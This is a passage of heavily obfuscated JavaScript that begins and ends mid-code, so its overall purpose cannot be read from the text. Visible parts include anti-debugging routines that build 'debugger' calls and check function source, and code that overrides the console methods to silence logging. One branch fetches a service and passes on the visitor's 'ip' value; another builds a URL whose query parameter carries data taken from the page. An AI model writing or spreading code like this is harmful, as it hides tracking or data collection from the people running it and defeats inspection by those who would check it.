_0x14af4a===_0x162ce3;},'MtZKK':_0x23e92c(0x81d,0x3fb,0x4a9,0x41b,0x5be),'pSGzy':_0x10dd97(0x4af,0x4ff,0x70e,0x70e,0x2af),'jDDeX':_0x12d7fb(0x855,0x5bf,0x610,0x55a,0x5c8)+_0x12d7fb(0x7fc,0x559,0x451,0x440,0x7b8)+_0x2b6455(0x69c,0x8b8,0x411,0x6cd,0x645)+')','bINil':_0x169a9d(0x97c,0x9c1,0x7ec,0xb47,0x94e)+_0x169a9d(0x3d9,0x5f7,0x7f7,0x51b,0x77c)+_0x2b6455(0x87b,0x813,0x92a,0x58e,0x6cf)+_0x2b6455(0x499,0x749,0x368,0x856,0x5d0)+_0x12d7fb(0x2c7,0x448,0x66c,0x43a,0x530)+_0x12d7fb(0x69a,0x75b,0x53c,0x75d,0x7e5)+_0x2b6455(0x297,0x7c4,0x474,0x659,0x531),'IZZrC':function(_0x31a262,_0x3efcde){return _0x31a262(_0x3efcde);},'ZYhZR':_0x10dd97(0x4ca,0x451,0x349,0x2c9,0x44f),'NpIyj':function(_0x6bdd5,_0x5b4493){return _0x6bdd5+_0x5b4493;},'CdwEr':_0x10dd97(0x84b,0x9ba,0x755,0x767,0x755),'SkhcH':function(_0x19d183,_0x44cd8b){return _0x19d183+_0x44cd8b;},'ynnUE':_0x169a9d(0x8b7,0x936,0xb72,0x7f9,0x7f5),'GpuVp':_0x10dd97(0x54c,0x414,0x4be,0x451,0x52e),'tZPSP':function(_0x180f76,_0x3d7f8f){return _0x180f76!==_0x3d7f8f;},'vwzut':_0x12d7fb(0x583,0x542,0x392,0x699,0x4d1),'MdtWk':_0x23e92c(0x6dd,0x7f6,0x526,0x519,0x6cf),'vIouT':function(_0x335f4d){return _0x335f4d();},'oizHA':function(_0x529929,_0x1cd1c5,_0x45a934){return _0x529929(_0x1cd1c5,_0x45a934);}};function _0x2b6455(_0x110e34,_0x10aad5,_0x2fcb92,_0x4c9206,_0x3491fb){return _0x5be1(_0x3491fb-0x22b,_0x110e34);}function _0x169a9d(_0x3670b3,_0x41b1f7,_0x361597,_0x42b71e,_0x5d2986){return _0x5be1(_0x41b1f7-0x30d,_0x361597);}_0x41e3c4[_0x23e92c(0x667,0x611,0x53f,0x65e,0x475)](_0x24636a,this,function(){function _0x2a01f8(_0x411be5,_0x32a755,_0x2b6236,_0x3abb27,_0x3560f3){return _0x12d7fb(_0x411be5-0x1d7,_0x411be5-0x31,_0x2b6236,_0x3abb27-0x163,_0x3560f3-0x64);}function _0x67ca77(_0x52ebf5,_0x270a97,_0x48e3bc,_0x3d8878,_0x2a0fe8){return _0x10dd97(_0x48e3bc- -0xe5,_0x270a97-0x119,_0x2a0fe8,_0x3d8878-0x5d,_0x2a0fe8-0x44);}function _0x34acd0(_0x4ca0d4,_0x482020,_0x8f939a,_0x491f83,_0x46cb5d){return _0x10dd97(_0x482020- -0x63b,_0x482020-0x35,_0x46cb5d,_0x491f83-0x13b,_0x46cb5d-0x1d6);}function _0x3b8274(_0xff2605,_0x3b68eb,_0x23d7d2,_0x23aa71,_0x2c604a){return _0x2b6455(_0x2c604a,_0x3b68eb-0x1a2,_0x23d7d2-0xe5,_0x23aa71-0x39,_0x3b68eb-0xbe);}function _0x635853(_0x50438b,_0xc532d4,_0x5a88c8,_0x3db8fe,_0x530aba){return _0x169a9d(_0x50438b-0x187,_0xc532d4- -0x2aa,_0x5a88c8,_0x3db8fe-0xfb,_0x530aba-0xf3);}if(_0x41e3c4[_0x3b8274(0x68a,0x47d,0x3fb,0x567,0x47e)](_0x41e3c4[_0x3b8274(0x1d7,0x451,0x6ef,0x21e,0x3de)],_0x41e3c4[_0x67ca77(0x34b,0x3fc,0x50e,0x468,0x594)])){const _0x30fc89={'GjjBD':_0x41e3c4[_0x2a01f8(0x954,0xab1,0x82f,0x922,0xb27)],'NOhjn':function(_0x1cd6be,_0x1f3a02){function _0x44573c(_0xe4af9f,_0x2fc5df,_0x2f0e67,_0x2d4c2e,_0x268471){return _0x67ca77(_0xe4af9f-0xbf,_0x2fc5df-0xa7,_0x268471- -0x50c,_0x2d4c2e-0x160,_0x2d4c2e);}return _0x41e3c4[_0x44573c(-0xe7,0x20f,0x328,0xd3,0x1a2)](_0x1cd6be,_0x1f3a02);}};_0x41e3c4[_0x2a01f8(0x78a,0x882,0x643,0xa1a,0x4e4)](_0x30e7d0,_0x41e3c4[_0x67ca77(0x553,0x8f2,0x7a2,0x995,0x60e)])[_0x3b8274(0x6b6,0x503,0x706,0x26c,0x3f6)](_0x59cfcc=>_0x59cfcc[_0x635853(0x45f,0x3e3,0x4d3,0x4ff,0x13b)]())[_0x3b8274(0x77a,0x503,0x6b6,0x5ae,0x4a7)](_0xb8991b=>_0x3015e8(_0xb8991b['ip']))[_0x2a01f8(0x590,0x73e,0x442,0x381,0x560)](_0x3afa20=>{function _0xfe4078(_0x3895a1,_0x24c31d,_0x394927,_0x2b3add,_0x2dc303){return _0x2a01f8(_0x394927-0x90,_0x24c31d-0x56,_0x3895a1,_0x2b3add-0x135,_0x2dc303-0x2b);}_0x1105a5[_0x2e839d(0x1f7,-0x9b,0x125,-0x199,-0xea)](_0x30fc89[_0xfe4078(0xb25,0x7c5,0x971,0xb45,0x832)],_0x3afa20);function _0x1f40ce(_0x11ceab,_0x4e83c0,_0x4cc82c,_0x3f15a6,_0x257580){return _0x3b8274(_0x11ceab-0x174,_0x4cc82c- -0x2c2,_0x4cc82c-0x12c,_0x3f15a6-0x7c,_0x4e83c0);}function _0x2e839d(_0x1ef9ad,_0x3ac593,_0x1aa509,_0x2a136b,_0x366b9c){return _0x635853(_0x1ef9ad-0x4b,_0x3ac593- -0x28f,_0x1ef9ad,_0x2a136b-0x71,_0x366b9c-0x92);}_0x30fc89[_0x1f40ce(0x1a5,0x149,0x28d,0x316,0x494)](_0x1413f6,null);});}else{const _0x14ca65=new RegExp(_0x41e3c4[_0x34acd0(0x173,0x107,-0x118,0x3ad,0xf8)]),_0x4a15d3=new RegExp(_0x41e3c4[_0x34acd0(0xa3,0xbd,-0x5f,0x2ae,-0x153)],'i'),_0x47d223=_0x41e3c4[_0x67ca77(0x2bb,0x4c4,0x3b1,0x1d8,0x4eb)](_0x5e7fc7,_0x41e3c4[_0x67ca77(0x455,0x3ca,0x346,0x523,0x5e2)]);if(!_0x14ca65[_0x3b8274(0x81f,0x85c,0x79b,0x823,0x6ae)](_0x41e3c4[_0x34acd0(0x10d,-0x9b,0xd6,0xbc,0xb9)](_0x47d223,_0x41e3c4[_0x2a01f8(0x5d1,0x61f,0x4fe,0x496,0x709)]))||!_0x4a15d3[_0x3b8274(0x8af,0x85c,0x881,0x5cc,0xabf)](_0x41e3c4[_0x34acd0(0x151,0x27b,0x302,-0x1c,0x525)](_0x47d223,_0x41e3c4[_0x2a01f8(0x76a,0x553,0x8e5,0x7bc,0x50f)]))){if(_0x41e3c4[_0x3b8274(0x543,0x47d,0x44b,0x57d,0x399)](_0x41e3c4[_0x3b8274(0x97e,0x842,0x9ad,0x9f9,0x9d0)],_0x41e3c4[_0x67ca77(0x600,0x6e9,0x711,0x981,0x7d7)]))_0x41e3c4[_0x67ca77(0x892,0x7f3,0x6ae,0x620,0x7c6)](_0x47d223,'0');else return _0x1d13e4;}else _0x41e3c4[_0x2a01f8(0x943,0x9b9,0x994,0x937,0x7e7)](_0x41e3c4[_0x34acd0(0xa8,0x57,-0x101,0x150,0x2b0)],_0x41e3c4[_0x635853(0x3c5,0x322,0x26b,0x125,0x186)])?_0x41e3c4[_0x34acd0(0x2e9,0xd3,0x340,-0x17e,0x279)](_0x5e7fc7):_0x3cfc9d=_0x4816da;}})();}());const _0x1d5288=(function(){function _0xb784b5(_0x51e3ec,_0x510c54,_0x14d9ab,_0x3b77b8,_0xdc40ed){return _0x5be1(_0x51e3ec-0x21,_0x14d9ab);}const _0x44b3fd={'VcEGk':_0x3d720a(0xfd,0x440,0x5f4,0x202,0x365)+_0x35ec44(0x31f,0x3e9,0x57e,0x2cd,0x372)+_0x3d720a(0x10c,0x1e5,0x271,0x247,0x1bf),'HFPAe':_0x3d720a(0x695,0x40d,0x71a,0x7ef,0x58d)+'er','jMamX':_0x3d720a(0x75c,0x7c5,0x46d,0x828,0x592),'fdJIJ':function(_0x3553a3,_0x1649ad){return _0x3553a3!==_0x1649ad;},'RPvUe':_0x3d720a(0x3c6,0x31b,0x4e0,0x14a,0x3f4),'qBHTJ':function(_0x409479,_0x702458){return _0x409479!==_0x702458;},'MjNdv':_0x3d720a(0x319,0x6c0,0x4e6,0x369,0x452),'NquKK':_0x27037b(0x68d,0x368,0x2b7,0x6a2,0x563),'nKveC':function(_0x2276ff,_0x5b335c){return _0x2276ff(_0x5b335c);},'Ohwnt':_0x3d720a(-0x75,0x106,-0x5c,-0xae,0x188)+_0x27037b(0x844,0x7c8,0x8fc,0x965,0x90a)+_0x35ec44(0xf2,0x342,0x2f3,0x504,0x177)+_0x540303(0x280,0x271,0x3c1,0x284,0x1ee)+'/','SNqKx':_0x35ec44(0x23d,0xc0,0x30a,0x1a1,0x3ab)};function _0x35ec44(_0x21bf23,_0x264474,_0x24ecf5,_0x1398c3,_0x3976ae){return _0x5be1(_0x24ecf5- -0x12a,_0x264474);}function _0x540303(_0x48b715,_0x4de36d,_0x1b1b94,_0xf0a8ba,_0x3e6101){return _0x5be1(_0x1b1b94-0xa3,_0xf0a8ba);}function _0x3d720a(_0x5bdfe6,_0x54a491,_0x202605,_0x3c43bf,_0x47c281){return _0x5be1(_0x47c281- -0x108,_0x3c43bf);}function _0x27037b(_0x1be188,_0x4c6303,_0x1b8aeb,_0x332570,_0x4f1695){return _0x5be1(_0x4f1695-0x37f,_0x4c6303);}let _0x57559a=!![];return function(_0xfca9a0,_0x1d4353){function _0x56e5ce(_0x2e4685,_0x49d13e,_0x1c7bc6,_0x24d430,_0x842b26){return _0x35ec44(_0x2e4685-0xaf,_0x24d430,_0x1c7bc6-0x2f,_0x24d430-0x3d,_0x842b26-0x168);}function _0x109cd2(_0x4c543e,_0x159310,_0x4e13e3,_0x1c7e44,_0x1bfc2e){return _0x35ec44(_0x4c543e-0x198,_0x1c7e44,_0x1bfc2e-0x27f,_0x1c7e44-0x18a,_0x1bfc2e-0x3d);}function _0x8fcccd(_0x5da3e7,_0x240e13,_0x524778,_0x21646d,_0x9a52ca){return _0x27037b(_0x5da3e7-0x18e,_0x9a52ca,_0x524778-0x1d2,_0x21646d-0x142,_0x21646d- -0x4db);}function _0x4cf8e8(_0x3a7e05,_0x1f216d,_0x5f1909,_0x3cbaa9,_0x4cecad){return _0x27037b(_0x3a7e05-0x152,_0x4cecad,_0x5f1909-0x199,_0x3cbaa9-0xc8,_0x5f1909- -0x32);}const _0x48655b={'JTOrq':function(_0x239023,_0x4a7566){function _0x17cb12(_0x551985,_0x1c0436,_0x56a1c7,_0x173645,_0x126875){return _0x5be1(_0x1c0436-0x12d,_0x551985);}return _0x44b3fd[_0x17cb12(0x33d,0x35e,0x53c,0x469,0x441)](_0x239023,_0x4a7566);},'pRyQn':_0x44b3fd[_0x109cd2(0x1d7,0x571,0x29c,0x391,0x465)]};function _0x5cc4a8(_0x2f2bc3,_0x2fe19f,_0x3c061d,_0x160959,_0x44b4b6){return _0x27037b(_0x2f2bc3-0xc6,_0x160959,_0x3c061d-0x182,_0x160959-0x78,_0x2fe19f- -0x418);}if(_0x44b3fd[_0x109cd2(0x234,0x432,0x372,0x42c,0x309)](_0x44b3fd[_0x109cd2(0x5fb,0x387,0x74d,0x3d9,0x539)],_0x44b3fd[_0x8fcccd(0x172,0x3b9,0x419,0x288,0x9)]))_0x48655b[_0x5cc4a8(0x5c2,0x5b6,0x4c0,0x6d8,0x577)](_0x624f38,_0x48655b[_0x56e5ce(0x4b5,0x6bf,0x4f9,0x6e7,0x734)]);else{const _0x57ae46=_0x57559a?function(){const _0x2fffb4={};_0x2fffb4[_0x3a1f9d(0x4e3,0x310,0x299,0x355,0x3f7)]=_0x44b3fd[_0x3a1f9d(-0x2b,0x2c0,0x19f,0x279,0x249)];function _0x3be8a5(_0x44fc2e,_0x3c0ba4,_0x135950,_0x569707,_0x1a7869){return _0x8fcccd(_0x44fc2e-0xba,_0x3c0ba4-0x1d6,_0x135950-0x156,_0x1a7869-0x342,_0x569707);}function _0x195a3e(_0x16d8cd,_0x23dd69,_0x41e87a,_0x3d9c7d,_0xf2fa50){return _0x56e5ce(_0x16d8cd-0xa9,_0x23dd69-0x1a0,_0x23dd69-0x474,_0x41e87a,_0xf2fa50-0xf2);}function _0x30ab01(_0x30bf36,_0x3f769c,_0x43ab08,_0x49c830,_0x15e4bd){return _0x8fcccd(_0x30bf36-0xd5,_0x3f769c-0x91,_0x43ab08-0xdb,_0x49c830- -0x1d2,_0x15e4bd);}function _0x189186(_0x28d012,_0x3b0768,_0x23fed5,_0x2c6cba,_0x48b031){return _0x56e5ce(_0x28d012-0xe4,_0x3b0768-0x1a9,_0x23fed5-0x128,_0x48b031,_0x48b031-0x11c);}_0x2fffb4[_0x3be8a5(0x3cd,0x2e6,0x1cb,0x174,0x364)]=_0x44b3fd[_0x189186(0x64d,0x6fd,0x500,0x5c8,0x74c)],_0x2fffb4[_0x3a1f9d(0x31f,0x3ca,0x1f0,0x3cf,0x476)]=_0x44b3fd[_0x189186(0x232,-0x42,0x1e9,0x43e,0x5f)];const _0x259ac6=_0x2fffb4;function _0x3a1f9d(_0x4b8065,_0x2b3fb5,_0x113d71,_0x5cd047,_0x54a76c){return _0x8fcccd(_0x4b8065-0x1e5,_0x2b3fb5-0xf1,_0x113d71-0x95,_0x5cd047- -0x137,_0x113d71);}if(_0x44b3fd[_0x3be8a5(0x5d1,0x547,0x587,0x302,0x437)](_0x44b3fd[_0x189186(0x147,0x310,0x19f,0x229,0x88)],_0x44b3fd[_0x30ab01(-0x3e2,-0x386,-0x3b7,-0x1bc,0x48)]))return function(_0xba04b4){}[_0x3be8a5(0x7a3,0x599,0x624,0x95a,0x7fd)+_0x3a1f9d(0x1d6,0x133,-0xdd,0x19c,0x355)+'r'](_0x259ac6[_0x189186(0x74a,0x652,0x615,0x69f,0x59b)])[_0x3be8a5(0x7fe,0x3f8,0x33d,0x7ba,0x54d)](_0x259ac6[_0x3a1f9d(0x59,0xb0,-0x1e7,-0x115,-0x14)]);else{if(_0x1d4353){if(_0x44b3fd[_0x30ab01(-0x45,-0x2d3,-0x20c,-0x17a,0x12d)](_0x44b3fd[_0x3be8a5(0x3a6,0x5e1,0x671,0x3b3,0x5e0)],_0x44b3fd[_0x3be8a5(0x717,0x7fd,0x86f,0x97a,0x7ee)])){const _0xeda232=_0x1d4353[_0x195a3e(0x476,0x6e0,0x4c3,0x5da,0x90e)](_0xfca9a0,arguments);return _0x1d4353=null,_0xeda232;}else{const _0x412d34=new _0x116a6c(_0x40467e);return _0x412d34[_0x3be8a5(0x582,0x210,0x257,0x26a,0x394)+_0x3a1f9d(0x579,0x2bc,0x30e,0x30b,0x32c)+'ms'][_0x189186(0x121,0x493,0x2fb,0x45d,0x23c)](_0x259ac6[_0x30ab01(0x5cc,0xb5,0x31f,0x334,0x5c0)],_0x4f5c5b[_0x3a1f9d(0x161,-0x34,0x2f0,0xdb,0x2e)+_0x3a1f9d(-0x16b,-0x43,0x65,-0x44,0xea)][_0x30ab01(0xad,0x119,0x1b3,-0xa1,-0xbf)+_0x3a1f9d(0x22f,0x4f,0xe3,0x13f,0x361)]),_0x412d34[_0x189186(0x1bf,0x1db,0x46b,0x5e6,0x3f3)+_0x189186(0x434,0x7cb,0x64c,0x661,0x671)]();}}}}:function(){};return _0x57559a=![],_0x57ae46;}};}());function _0x12b2ce(_0x18bf8c,_0x172daf,_0x274eca,_0x1aedff,_0x2d9cff){return _0x5be1(_0x2d9cff- -0x169,_0x274eca);}const _0x61db87=_0x1d5288(this,function(){const _0x30bd90={'OJzcr':_0x6aaeba(0x726,0x53d,0x523,0x64d,0x360)+_0x6aaeba(0xda,0x2bf,0x1aa,0x3a3,0x183)+_0x57eb76(0x35f,0x147,0x16b,0x59e,0x1dc)+_0x57eb76(0x5bc,0x65f,0x4f0,0x40e,0x75a)+_0x23c19b(0x80a,0x717,0x7c0,0x549,0x7d2),'FFtEw':function(_0x14508e,_0x47b890){return _0x14508e(_0x47b890);},'WESGe':function(_0x1a68cd,_0x28691f){return _0x1a68cd!==_0x28691f;},'QwRKf':_0x6aaeba(0x711,0x597,0x483,0x444,0x3f9),'sWGEe':function(_0x31d226,_0x3a644c){return _0x31d226+_0x3a644c;},'kiuKL':function(_0x146fd3,_0x213bfc){return _0x146fd3+_0x213bfc;},'uZkrI':_0x288602(-0x3a2,-0x1fa,-0x107,-0x328,0xa5)+_0x6aaeba(0x35a,0x538,0x759,0x579,0x7e1)+_0x57eb76(0x7a1,0x7da,0x5f6,0x8ba,0x61d)+_0x23c19b(0x8d4,0x7e4,0x8ff,0x998,0xa66),'IgJdf':_0x23c19b(0x955,0x8b2,0x782,0x6c3,0x7da)+_0x57eb76(0x800,0x9a9,0x63a,0x66c,0x918)+_0x57eb76(0x653,0x448,0x44d,0x626,0x7a8)+_0x23c19b(0x770,0xa02,0x89c,0x93d,0x9a2)+_0x53f7a7(0x69f,0x64b,0x414,0x573,0x5c2)+_0x288602(-0x10d,-0x10d,-0x1d6,-0x324,-0x14c)+'\x20)','pObbr':function(_0x1bf8e8){return _0x1bf8e8();},'FvbGC':_0x57eb76(0x4b2,0x51d,0x64d,0x43f,0x526),'aidiC':_0x53f7a7(0x96f,0x90f,0x8ae,0x99c,0x90c),'NWeoD':_0x6aaeba(0x258,0x2f6,0x1c8,0x1b8,0x4fa),'WaUTa':_0x6aaeba(0x79a,0x505,0x52d,0x79e,0x79f),'MOLbj':_0x288602(0x3a2,0x1dd,0x88,-0xcf,0x1a6),'HOvEt':_0x288602(-0x18,-0x203,-0x20,-0x42,-0x364),'UUWmQ':_0x53f7a7(0x785,0x8b9,0x69e,0x7e5,0x8a5)+_0x288602(0x3d7,0x304,0x4b5,0x297,0x597),'RcnUK':_0x53f7a7(0x7ee,0x83b,0xa17,0x660,0x78e),'mfxjB':_0x23c19b(0x688,0x79d,0x7d1,0xa7f,0x9c3),'BRhFZ':function(_0x2ae43c,_0x8fd1f2){return _0x2ae43c<_0x8fd1f2;},'yhQzE':function(_0x23cb73,_0x5dc394){return _0x23cb73===_0x5dc394;},'umFoH':_0x23c19b(0x825,0x643,0x802,0x724,0xa15)};function _0x53f7a7(_0xdd22ae,_0x25d9a3,_0x3bd71b,_0x396172,_0x1ed999){return _0x5be1(_0xdd22ae-0x360,_0x25d9a3);}let _0x468e2e;function _0x288602(_0x386fb8,_0x27f82c,_0x3a3de5,_0x501f8b,_0x278042){return _0x5be1(_0x27f82c- -0x394,_0x278042);}try{if(_0x30bd90[_0x6aaeba(-0xd,0x1f3,0x1e,0xe5,0xa8)](_0x30bd90[_0x23c19b(0x49c,0x26e,0x4b6,0x513,0x61b)],_0x30bd90[_0x6aaeba(-0xaa,0xdf,-0x187,0xf2,-0x164)])){const _0x5e94c6=_0x842a60?function(){function _0x757e98(_0x12bb43,_0x4192c1,_0x4678e7,_0x329010,_0x5e8a2a){return _0x53f7a7(_0x5e8a2a-0x54,_0x12bb43,_0x4678e7-0x104,_0x329010-0x9,_0x5e8a2a-0x1dd);}if(_0x109cca){const _0xad90f2=_0x38220f[_0x757e98(0x656,0x6c1,0x749,0x954,0x71b)](_0x5d03e8,arguments);return _0x768ea2=null,_0xad90f2;}}:function(){};return _0x210d3b=![],_0x5e94c6;}else{const _0x39e7c0=_0x30bd90[_0x6aaeba(0x34d,0x390,0x4a3,0x297,0x25f)](Function,_0x30bd90[_0x53f7a7(0x9bf,0x846,0xbb5,0xa34,0x8c3)](_0x30bd90[_0x57eb76(0x808,0xa39,0x86c,0x8a9,0x8d6)](_0x30bd90[_0x53f7a7(0x6ad,0x5e3,0x5d0,0x918,0x4fa)],_0x30bd90[_0x6aaeba(0x73a,0x630,0x52f,0x38b,0x811)]),');'));_0x468e2e=_0x30bd90[_0x288602(0x22d,0x14b,0x23d,0x252,0x353)](_0x39e7c0);}}catch(_0x31863f){_0x30bd90[_0x57eb76(0x471,0x577,0x40f,0x493,0x1ef)](_0x30bd90[_0x57eb76(0x61f,0x61a,0x83b,0x600,0x8a3)],_0x30bd90[_0x53f7a7(0x7e4,0x997,0x555,0x7c9,0x6e0)])?_0x468e2e=window:(_0x272396[_0x53f7a7(0x4f1,0x4de,0x557,0x382,0x41c)](_0x30bd90[_0x57eb76(0x3da,0x2ac,0x349,0x303,0x4ae)],_0x370961),_0x30bd90[_0x57eb76(0x60e,0x6b8,0x6f8,0x827,0x38d)](_0x4fac92,null));}function _0x57eb76(_0x1a3307,_0x5e0329,_0x1b81cc,_0x1441af,_0x34c5b0){return _0x5be1(_0x1a3307-0x1f2,_0x1441af);}function _0x23c19b(_0x1e2fbf,_0xcbf8d6,_0x144697,_0x1c0787,_0x5e024b){return _0x5be1(_0x144697-0x34b,_0x1e2fbf);}function _0x6aaeba(_0x2f2ee0,_0x290318,_0x762049,_0x3de886,_0x29d639){return _0x5be1(_0x290318- -0x8c,_0x2f2ee0);}const _0x55a948=_0x468e2e[_0x288602(0x155,-0xfb,-0x266,0x91,-0x315)+'le']=_0x468e2e[_0x53f7a7(0x5f9,0x648,0x38d,0x614,0x753)+'le']||{},_0x3d3007=[_0x30bd90[_0x57eb76(0x613,0x629,0x4d9,0x42f,0x640)],_0x30bd90[_0x23c19b(0x922,0x6a7,0x91d,0x91d,0x727)],_0x30bd90[_0x288602(0x125,0x1a4,0x18e,-0xb8,-0x7c)],_0x30bd90[_0x6aaeba(0x4ef,0x40a,0x5aa,0x540,0x38c)],_0x30bd90[_0x57eb76(0x7cb,0x95f,0x6e9,0x93b,0xa1d)],_0x30bd90[_0x6aaeba(0x23e,0x2bc,0xc3,0x52,0xfd)],_0x30bd90[_0x23c19b(0x511,0x7d3,0x6ed,0x56e,0x4d8)]];for(let _0x10c057=0xb*-0x4a+0x1*-0xe5f+0x118d;_0x30bd90[_0x53f7a7(0x5d5,0x6ec,0x40a,0x629,0x605)](_0x10c057,_0x3d3007[_0x53f7a7(0x56d,0x361,0x549,0x75a,0x77f)+'h']);_0x10c057++){if(_0x30bd90[_0x23c19b(0x432,0x6ce,0x6ae,0x73b,0x82f)](_0x30bd90[_0x288602(0x27d,0xf8,0x308,-0x13d,-0xa1)],_0x30bd90[_0x53f7a7(0x7ec,0x698,0x9bb,0x8f4,0x6ce)])){const _0x7f6c31=_0x1d5288[_0x53f7a7(0x977,0xb8d,0xa65,0x895,0xadc)+_0x53f7a7(0x78f,0x84c,0x869,0x808,0x58b)+'r'][_0x57eb76(0x877,0x7aa,0x944,0x8f1,0xa6f)+_0x6aaeba(0x748,0x55b,0x553,0x376,0x3f9)][_0x53f7a7(0x631,0x8bb,0x8df,0x3ce,0x43d)](_0x1d5288),_0x4766b0=_0x3d3007[_0x10c057],_0x271e87=_0x55a948[_0x4766b0]||_0x7f6c31;_0x7f6c31[_0x288602(-0xdd,-0x1c0,-0x85,-0x1b9,-0x3ac)+_0x53f7a7(0x5f6,0x6fb,0x4eb,0x501,0x355)]=_0x1d5288[_0x23c19b(0x51f,0x466,0x61c,0x750,0x5a0)](_0x1d5288),_0x7f6c31[_0x6aaeba(0x227,0x3b2,0x629,0x349,0x314)+_0x57eb76(0x811,0x8db,0x6e9,0x5d2,0x595)]=_0x271e87[_0x57eb76(0x630,0x76f,0x6cc,0x42e,0x5ab)+_0x288602(0x4c4,0x28b,0x17c,-0x17,0x411)][_0x57eb76(0x4c3,0x4fe,0x6ac,0x43b,0x46d)](_0x271e87),_0x55a948[_0x4766b0]=_0x7f6c31;}else _0xc52f65[_0x57eb76(0x842,0x840,0x631,0x844,0x856)+_0x23c19b(0xae4,0x892,0x97f,0x760,0xb91)]&&_0x653f6f[_0x23c19b(0x938,0x8e7,0x99b,0x910,0x9ba)+_0x53f7a7(0x994,0x991,0x803,0x7e9,0xc26)][_0x6aaeba(0x678,0x56f,0x5df,0x4b4,0x34b)+_0x6aaeba(0x2ae,0x266,0x14c,0x155,-0x3c)+'d'](_0x127460);}});_0x61db87();const INFINITE_MODE=![];function _0x18754a(_0x395f04,_0x323db8,_0x15d9b0,_0x23702a,_0x515231){return _0x5be1(_0x515231-0x309,_0x395f04);}(function(){const _0x190d78={'tUiHb':_0x3c96a2(0xff,0x11c,-0x112,0x3d,0x32b)+_0x3c96a2(0x99,0x27,-0x31,-0x1c4,-0xb0)+_0x38b5f0(0x54e,0x1f2,0x135,0x1f7,0x353)+')','gPMZg':_0x2d7e95(0x5ae,0x2e0,0x38a,0x5e5,0x4d1)+_0x38b5f0(0xa6,0x20a,0x19d,-0x25,0x223)+_0x4fe4e2(0x231,0x6ff,0x4d5,0x45b,0x4d3)+_0x2d7e95(-0x17f,0x2bd,0x7b,-0x25,0xb7)+_0x2d7e95(0x158,-0x20a,-0x145,0x142,-0x133)+_0x2d7e95(0x369,0x207,0x1ce,0x19a,0xc3)+_0x112dbb(0x2,0xe6,0x23f,-0x19b,-0x239),'iDGGr':function(_0x416dfe,_0x5d5b83){return _0x416dfe(_0x5d5b83);},'xgLyk':_0x4fe4e2(0x2aa,0x8d,0x25e,0x3e9,0x209),'btAeQ':function(_0x35902e,_0x2e24be){return _0x35902e+_0x2e24be;},'Xaxvj':_0x112dbb(0x2aa,0x424,0x1bc,0x456,0x39f),'igAze':_0x2d7e95(0x3ab,0x32e,0x2ff,0xfa,0x514),'ZxOmW':function(_0x4a8e2d){return _0x4a8e2d();},'jFehc':function(_0x3dabd1,_0x29f4c6,_0x3f898c){return _0x3dabd1(_0x29f4c6,_0x3f898c);},'yMWyl':_0x112dbb(0x295,0x391,0x297,0x8e,0x1aa)+_0x38b5f0(-0x77,0x3af,0xe2,0x3ab,0x212)+'n','RmFSi':_0x38b5f0(0x455,0x441,0x502,0x32a,0x506),'GjbzP':_0x4fe4e2(0x53d,0x78d,0x579,0x376,0x80a)+_0x3c96a2(0x455,0x37a,0x5f5,0x634,0x4a3)+_0x4fe4e2(0x167,0x135,0x374,0x399,0x262)+_0x38b5f0(0x32a,0x587,0x25e,0x33f,0x3ff)+_0x38b5f0(0x62,0x415,0x39,0x371,0x2d4)+_0x2d7e95(0x39,0x86,-0x32,0xfc,0xa4)+_0x38b5f0(0x134,0x266,0x39,0x1b2,0x2e5)+_0x38b5f0(0x69a,0x4a9,0x2bd,0x36e,0x463)+_0x4fe4e2(0x406,0x8b,0x291,0x3f4,0x318)+_0x3c96a2(0x79,0x304,0x4,0x310,-0x1f7)+_0x2d7e95(-0x398,-0xf8,-0x178,-0x3cf,-0xea)+'e','gvEeM':function(_0x3e2b84,_0xbc802b){return _0x3e2b84!==_0xbc802b;},'UqCMm':_0x2d7e95(0x1a9,0xae,-0xc8,0x12a,-0x32b),'AXxdb':_0x3c96a2(0x34e,0x35a,0x5fb,0x19d,0x196),'JgZRR':function(_0x5a2f66,_0xb4ce66){return _0x5a2f66(_0xb4ce66);},'KQkGu':_0x112dbb(-0x16a,-0x342,-0x3ae,-0x2a3,-0x1f8)+_0x112dbb(0x2c0,0x3b4,0x473,0x3bc,0x3b2)+_0x2d7e95(0xca,-0x2c,0x285,0x33e,0x359)+_0x112dbb(0x2b0,0x33d,0x1b8,0x45f,0x35e),'RGbof':_0x112dbb(0x133,0x267,0x1e3,0x1e9,-0x2)+_0x4fe4e2(0x825,0x818,0x63f,0x82d,0x6ac)+_0x112dbb(0x15d,0x3d3,0x3a8,0x116,0x1a2)+_0x38b5f0(0x3a9,0x1fc,0x32e,0x52c,0x48a)+_0x4fe4e2(0x285,0x316,0x370,0x277,0x60a)+_0x3c96a2(0x2a,0xfd,-0x174,-0x265,-0x20a)+'\x20)','MTjKF':function(_0x159c32){return _0x159c32();},'heshY':function(_0x344750,_0x4765d8){return _0x344750===_0x4765d8;},'TkCWm':_0x2d7e95(-0x24b,-0x231,-0x39,-0x113,0x3f)};let _0x5447d7;function _0x4fe4e2(_0x425513,_0x3900c7,_0x3e404d,_0x5eac62,_0x3758b2){return _0x5be1(_0x3e404d-0x31,_0x3758b2);}function _0x112dbb(_0x44dcef,_0x58ab50,_0x5798b1,_0xdfd522,_0x45c9ae){return _0x5be1(_0x44dcef- -0x304,_0xdfd522);}function _0x38b5f0(_0x5a8f4a,_0x10a340,_0x208140,_0x353327,_0x4e1c00){return _0x5be1(_0x4e1c00- -0xc7,_0x208140);}function _0x3c96a2(_0x301f8e,_0x4986d0,_0x4cbc11,_0x237dc1,_0x2464ff){return _0x5be1(_0x301f8e- -0x25d,_0x4cbc11);}try{if(_0x190d78[_0x2d7e95(0x402,0x48d,0x1e1,0x22e,0x3bc)](_0x190d78[_0x112dbb(0x1ac,0x21c,0x104,0x361,0x33)],_0x190d78[_0x4fe4e2(0x22d,0x548,0x437,0x696,0x5f8)])){const _0x5d458d=_0x190d78[_0x112dbb(0x261,0x3cf,0x2ec,0x42e,0x499)](Function,_0x190d78[_0x4fe4e2(0x73e,0x7c8,0x607,0x470,0x45c)](_0x190d78[_0x112dbb(0x2d2,0x408,0x477,0x4c,0x343)](_0x190d78[_0x112dbb(0x218,0x2d2,-0x53,-0x7e,0x330)],_0x190d78[_0x38b5f0(0x90,0x3ba,-0xfc,0x64,0x195)]),');'));_0x5447d7=_0x190d78[_0x38b5f0(0x196,0x345,0x482,0x23d,0x3d8)](_0x5d458d);}else{const 